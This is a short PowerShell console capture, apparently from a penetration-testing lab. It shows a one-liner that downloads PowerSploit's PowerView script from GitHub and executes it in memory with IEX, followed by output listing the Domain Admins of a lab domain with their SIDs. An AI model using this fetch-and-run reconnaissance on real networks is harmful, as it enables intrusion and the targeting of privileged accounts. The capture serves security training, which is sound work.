 PS C:\Users\SamanthaRivers> powershell "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com
/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1'); Get-NetGroupMember 'Domain Admins'"
GroupDomain : eLS.local
GroupName : Domain Admins
MemberDomain : eLS.local
MemberName : 2ndAdmin
MemberSID : S-1-5-21-1770822258-1552498733-1961591868-1177
IsGroup : False
MemberDN : CN=2nd Admin,CN=Users,DC=eLS,DC=local
GroupDomain : eLS.local
GroupName : Domain Admins
MemberDomain : eLS.local
MemberName : user10
MemberSID : S-1-5-21-1770822258-1552498733-1961591868-1107
IsGroup : False
MemberDN : CN=User10,OU=Users,OU=Lab,DC=eLS,DC=local
GroupDomain : eLS.local
GroupName : Domain Admins
MemberDomain : eLS.local
MemberName : Administrator
MemberSID : S-1-5-21-1770822258-1552498733-1961591868-500
IsGroup : False
MemberDN : CN=Administrator,CN=Users,DC=eLS,DC=local